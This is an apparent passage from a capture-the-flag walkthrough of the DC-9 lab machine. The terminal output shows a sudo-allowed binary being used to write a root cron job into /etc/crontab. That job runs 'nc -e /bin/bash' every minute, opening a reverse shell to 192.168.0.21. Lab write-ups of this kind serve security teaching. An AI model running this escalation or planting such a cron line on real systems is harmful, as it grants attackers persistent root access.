 [3931] Failed to execute script test
fredf@dc-9:/opt/devstuff/dist/test$ sudo ./test /tmp/crontab- /etc/crontab
fredf@dc-9:/opt/devstuff/dist/test$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name command to be executed
17 *    * * * root    cd / && run-parts --report /etc/cron.hourly
25 6    * * * root      test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7 root      test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * * root      test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
*/1 * * * * root nc -e /bin/bash 192.168.0.21 8899
fredf@dc-9:/opt/devstuff/dist/test$